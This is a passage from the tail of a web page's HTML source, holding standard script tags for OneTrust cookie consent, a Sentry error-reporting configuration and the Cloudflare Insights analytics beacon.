      sessionStorage.removeItem(STORAGE_KEY);
    }
  })("positions", null)</script><script src="/oneTrust_production/scripttemplates/otSDKStub.js" type="text/javascript" charSet="UTF-8" data-domain-script="0197f63c-1db1-7b64-a4c6-9ea271456fbc"></script><script src="/oneTrust_production/scripttemplates/otSDKStub.js" type="text/javascript" charSet="UTF-8" data-domain-script="0197f63c-1db1-7b64-a4c6-9ea271456fbc"></script><script>window.ENV = {"SENTRY_DSN":"https://559dc1e9c3fb4e0c975085672c7cab7d@o433451.ingest.sentry.io/6653378"}</script> <!-- --> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dc3def6db90141db863f2f66c04416c4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>